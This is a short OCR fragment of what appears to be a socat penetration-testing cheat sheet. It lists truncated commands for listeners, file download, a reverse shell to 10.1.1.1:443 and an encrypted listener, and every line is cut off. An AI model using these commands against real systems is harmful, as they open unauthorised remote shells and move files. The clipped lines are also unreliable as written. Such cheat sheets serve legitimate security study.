
sudo socat TCP4-LISTEN:443
Download a File
socat TCP4:10.1.1.1:443 fil
Socat Listener
socat -d -d TCP4-LISTEN:
Socat Reverse Shell
socat TCP4:10.1.1.1:443 E
Socat Encrypted Bi
socat OPENSSL-LISTEN:443